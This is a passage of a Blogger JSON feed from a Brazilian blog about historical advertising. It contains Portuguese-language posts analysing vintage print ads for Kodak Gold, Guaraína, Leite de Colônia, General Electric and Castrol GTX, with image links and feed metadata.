href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s1966\/propaganda%20antiga%20rochedo%201966.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1966, a Rochedo se apresenta como marca completa, versátil e confiável, usando O Cruzeiro para reforçar presença em todos os momentos do lar.\" border=\"0\" data-original-height=\"1252\" data-original-width=\"1966\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s16000\/propaganda%20antiga%20rochedo%201966.jpg\" title=\"Em 1966, a Rochedo se apresenta como marca completa, versátil e confiável, usando O Cruzeiro para reforçar presença em todos os momentos do lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3555000550115228550\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/rochedo-1966.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3555000550115228550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3555000550115228550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/rochedo-1966.html","title":"Rochedo - 1966"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s72-c\/propaganda%20antiga%20rochedo%201966.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6720108647337107789"},"published":{"$t":"2026-01-26T11:04:00.014-03:00"},"updated":{"$t":"2026-01-26T11:04:00.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Kodak Gold - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo amarelo vibrante e tipografia direta, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak+Gold\" target=\"_blank\"\u003EKodak Gold\u003C\/a\u003E chama atenção logo de cara. A frase construída como uma aula de gramática cria ritmo e humor. \u003Ci\u003E“Você não pode perder esta promoção” \u003C\/i\u003Evira quase um jogo visual. A marca conversa com o leitor de forma didática e próxima. As embalagens aparecem como protagonistas, bem iluminadas e organizadas. A promessa vai além da fotografia e entra no campo do futuro. O apelo educacional reforça valor e aspiração. Fotografar vira investimento pessoal. O anúncio mistura consumo e sonho. Há clareza na oferta e no benefício. Tudo é fácil de entender, sem rodeios. Um retrato bem \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2090?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1990\u003C\/a\u003E da publicidade impressa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o destaque está na inteligência do texto, que transforma uma promoção em algo memorável. Ao associar o filme fotográfico a educação e viagens, a marca amplia seu significado. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, o anúncio dialoga com um público que via estudo e experiência internacional como símbolos de progresso. A presença forte da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak\" target=\"_blank\"\u003EKodak\u003C\/a\u003E reforça confiança. A estética limpa e a mensagem otimista fecham o pacote com eficiência.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s1465\/anuncio%20antigo%20kodak%20gold%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" border=\"0\" data-original-height=\"966\" data-original-width=\"1465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s16000\/anuncio%20antigo%20kodak%20gold%201997.jpg\" title=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6720108647337107789\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html","title":"Kodak Gold - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s72-c\/anuncio%20antigo%20kodak%20gold%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5896527167636414960"},"published":{"$t":"2026-01-25T10:59:00.011-03:00"},"updated":{"$t":"2026-01-25T10:59:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Guaraína - 1944"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom traços simples e linguagem direta, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Guara%C3%ADna\" target=\"_blank\"\u003EGuaraína\u003C\/a\u003E aposta numa cena doméstica fácil de reconhecer. O pai aparece abatido, levando a mão à testa, enquanto o filho surge confiante com o produto na mão. O balão \u003Ci\u003E“Guaraína, papai!”\u003C\/i\u003E cria proximidade, quase como uma receita passada de geração em geração. A ilustração reforça a ideia de alívio rápido, sem complicações. O texto curto ajuda a leitura imediata e conversa bem com o ritmo da revista. A promessa “não ataca o coração” surge como argumento-chave. Tudo é pensado para tranquilizar o consumidor. O visual limpo destaca o nome do produto. A marca aparece forte, ocupando boa parte da página. O anúncio não grita, mas convence. É publicidade que conversa, não impõe. Um retrato fiel do tom da época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a mensagem foca mais na segurança do que na dor em si. Ao afirmar que \u003Ci\u003E“não ataca o coração”\u003C\/i\u003E, o anúncio dialoga com um medo comum dos consumidores da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 15 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1944\" target=\"_blank\"\u003E1944\u003C\/a\u003E, o material reflete um período em que remédios precisavam parecer confiáveis e quase familiares. A escolha do filho como mensageiro reforça confiança e afeto. A ausência de excesso de texto valoriza a ilustração e o slogan. Tudo converge para a ideia de alívio seguro, rápido e cotidiano.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s1787\/anuncio%20antigo%20guaraina%201944.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" border=\"0\" data-original-height=\"1787\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s16000\/anuncio%20antigo%20guaraina%201944.jpg\" title=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5896527167636414960\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html","title":"Guaraína - 1944"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s72-c\/anuncio%20antigo%20guaraina%201944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3444102914390644977"},"published":{"$t":"2026-01-24T11:00:00.006-03:00"},"updated":{"$t":"2026-01-24T11:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Leite de Colônia - 1955"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+de+Col%C3%B4nia\" target=\"_blank\"\u003ELeite de Colônia\u003C\/a\u003E mergulha direto no universo da beleza feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, quando cuidar da pele era quase um ritual diário. A imagem da mulher sorridente, confiante e bem arrumada traduz o ideal de juventude eterna tão valorizado na época. O texto conversa com o medo do tempo passar, tratando rugas, manchas e flacidez como inimigos a serem combatidos. A promessa é simples e sedutora: manter o encanto da pele com um gesto cotidiano. Tudo é apresentado como algo acessível, fácil e quase mágico. Beleza aqui é disciplina, cuidado e constância.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica para legitimar o produto. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1955\" target=\"_blank\"\u003E1955\u003C\/a\u003E, o Leite de Colônia é descrito não só como cosmético, mas como tratamento com “ação medicinal”. A linguagem mistura ciência e vaidade, criando confiança no consumo contínuo. O discurso reforça padrões estéticos femininos da época, associando juventude a valor social. Mais do que vender um líquido, a marca vende a ideia de prevenção e controle do envelhecimento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s2452\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" border=\"0\" data-original-height=\"2452\" data-original-width=\"1616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s16000\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" title=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3444102914390644977\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html","title":"Leite de Colônia - 1955"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s72-c\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6056038327814517071"},"published":{"$t":"2026-01-23T11:46:00.010-03:00"},"updated":{"$t":"2026-01-23T11:46:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"General Electric - 1917"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da General Electric aposta numa cena doméstica silenciosa e elegante para vender algo que, à primeira vista, não aparece: tranquilidade. A imagem sugere conforto, ordem e segurança dentro de casa, valores muito desejados numa época em que a eletricidade ainda era novidade para muitos lares. O texto conduz o leitor com calma, quase como uma conversa, reforçando a ideia de que repousar de verdade só é possível quando tudo funciona bem. A eletricidade surge como sinônimo de modernidade e cuidado com a família. Nada é exagerado: tudo soa confiável, quase pedagógico. É um convite sutil para entrar no futuro sem medo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=General+Electric\" target=\"_blank\"\u003EGeneral Electric\u003C\/a\u003E se posiciona como garantia absoluta de bem-estar, algo recorrente na publicidade do início do século XX. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em 26 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1917\" target=\"_blank\"\u003E1917\u003C\/a\u003E, o anúncio não vende apenas material elétrico, mas segurança emocional. O uso do monograma “GE” como selo de confiança reforça autoridade e prestígio. A linguagem formal, porém acessível, reflete um Brasil em transição, começando a incorporar a eletricidade ao cotidiano urbano. A marca se apresenta como especialista, quase uma conselheira técnica para o lar moderno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s2158\/propaganda%20antiga%20general%20electric%201917.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" border=\"0\" data-original-height=\"2158\" data-original-width=\"1490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s16000\/propaganda%20antiga%20general%20electric%201917.jpg\" title=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6056038327814517071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html","title":"General Electric - 1917"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s72-c\/propaganda%20antiga%20general%20electric%201917.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5259626751604661114"},"published":{"$t":"2026-01-22T11:36:00.006-03:00"},"updated":{"$t":"2026-01-22T11:36:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Castrol GTX - 1972"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA cena é simples e extremamente eficaz: o mecânico olha direto para o motorista, polegar levantado, como quem garante que está tudo certo. O frasco de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E aparece em destaque, quase atravessando o para-brisa. A frase principal é direta e impossível de ignorar. Trocar o óleo custa menos do que trocar o motor, um argumento que qualquer motorista entende. O anúncio conversa com o medo real de prejuízo mecânico. Não há sofisticação visual exagerada, mas há confiança. A linguagem é prática, quase didática. O mecânico funciona como figura 